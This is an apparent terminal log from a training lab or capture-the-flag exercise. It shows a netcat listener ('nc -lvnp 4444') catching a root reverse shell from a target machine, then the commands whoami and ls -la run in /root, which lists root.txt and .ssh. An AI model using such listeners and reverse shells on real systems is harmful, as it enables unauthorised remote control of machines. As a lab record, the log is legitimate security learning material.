 root@elnur:/home/student# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.0.10.25 56042
bash: cannot set terminal process group (28014): Inappropriate ioctl for device
bash: no job control in this shell
root@mrwindoclin:~# whoami
whoami
root
root@mrwindoclin:~# ls -la
ls -la
total 188
drwx------  8 root root  4096 Sep 23 06:28 .
drwxr-xr-x 20 root root  4096 Sep 11 16:57 ..
lrwxrwxrwx  1 root root     9 Jun  2 10:37 .bash_history -> /dev/null
-rw-r--r--  1 root root  3106 Oct 17  2022 .bashrc
drwx------  3 root root  4096 Sep 12 16:13 .config
drwxr-xr-x  3 root root  4096 Sep 11 16:20 .docker
-rw-r--r--  1 root root 25461 Sep 12 16:29 health-check-2024-09-12.log
-rw-r--r--  1 root root 24421 Sep 13 23:59 health-check-2024-09-13.log
-rw-r--r--  1 root root 25143 Sep 14 16:00 health-check-2024-09-14.log
-rw-r--r--  1 root root 20236 Sep 17 18:17 health-check-2024-09-17.log
-rw-r--r--  1 root root 20209 Sep 23 07:54 health-check-2024-09-23.log
drwxr-xr-x  3 root root  4096 May 30 18:15 .local
-rw-r--r--  1 root root   665 Sep 13 09:15 prevention.sh
-rw-r--r--  1 root root   161 Oct 17  2022 .profile
-rw-r--r--  1 root root     7 Sep 11 17:19 root.txt
-rw-r--r--  1 root root    66 Sep 12 16:23 .selected_editor
drwx------  3 root root  4096 Mar 25 21:13 snap
drwx------  2 root root  4096 Mar 25 21:13 .ssh
-rw-r--r--  1 root root     0 Sep 11 16:12 .sudo_as_admin_successful
drwxr-xr-x  2 root root  4096 Sep 11 15:59 .vim
-rw-------  1 root root 11436 Sep 17 16:52 .viminfo
-rw-r--r--  1 root root   259 Sep 12 09:36 .wget-hsts
root@mrwindoclin:~#